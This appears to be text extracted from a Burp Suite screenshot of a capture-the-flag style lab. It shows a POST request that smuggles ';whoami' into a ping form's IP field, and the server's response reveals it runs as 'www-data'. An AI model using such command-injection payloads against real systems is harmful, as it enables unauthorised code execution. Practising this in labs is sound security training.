 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.229.135:33447 ?
Request
Pretty Raw \n Actions
1 POST /Challenge/Magic_Box/command.php HTTP/1.1
2 Host: 192.168.229.135:33447
3 Content-Length: 33
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.229.135:33447
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.229.135:33447/Challenge/Magic_Box/command.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 IP=127.0.0.1;whoami&submit=submit
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 07 Apr 2022 02:30:46 GMT
3 Server: Apache/2.4.10 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 976
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
10 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.010 ms
11 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.024 ms
12 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.018 ms
13
14 --- 127.0.0.1 ping statistics ---
15 3 packets transmitted, 3 received, 0% packet loss, time 2000ms
16 rtt min/avg/max/mdev = 0.010/0.017/0.024/0.006 ms
17 www-data
18 </
<!DOCTYPE html>
19 <html>
20 <head>
21 <meta charset="UTF-8">
22 <link rel="stylesheet" href="../css/style.css">
23 <link rel="stylesheet" href="../styles/main.css" />
24 <title>
Reverse Kunfu
</title>
25 </head>
26 <body>
27 <div class="wrapper">
28 <div class="container">
29 <p>
<h1>
You are 1337 Hax0r. Keep your patiene and proceed further
? Search... 0 matches
INSPECTOR
Done 1,167 bytes | 2,006 millis